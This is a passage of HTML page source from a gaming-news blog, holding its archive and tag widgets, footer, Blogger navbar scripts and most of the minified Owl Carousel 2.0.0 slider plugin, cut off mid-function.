<option value='https://www.gamingnews24h.com/2018/01/'>January (97)</option>
<option value='https://www.gamingnews24h.com/2017/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2017/11/'>November (97)</option>
<option value='https://www.gamingnews24h.com/2017/10/'>October (57)</option>
<option value='https://www.gamingnews24h.com/2017/09/'>September (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Nintendo'>Nintendo</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PC'>PC</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PS4'>PS4</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Xbox%20One'>Xbox One</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/streaming'>streaming</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/trailer'>trailer</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/youtube'>youtube</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color: #fff;' title='Blogger Themes'>Blogger Themes</a>
</p>
<span id='back-to-top'>Back To Top </span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3938481155231030604?po\x3d1747058182597775468\x26origin\x3dhttps://www.gamingnews24h.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" 